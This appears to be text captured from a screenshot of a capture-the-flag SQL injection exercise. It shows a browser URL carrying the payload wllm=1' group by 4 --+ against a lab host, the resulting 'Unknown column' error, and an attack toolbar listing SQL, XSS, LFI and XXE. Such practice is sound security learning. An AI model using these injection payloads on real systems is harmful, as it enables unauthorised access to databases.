 不安全 http://node7.anna.nssctf.cn:24784/?wllm=1' group by 4 --+
Unknown column '4' in 'group statement'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node7.anna.nssctf.cn:24784/?wllm=1' group by 4 --+
Split URL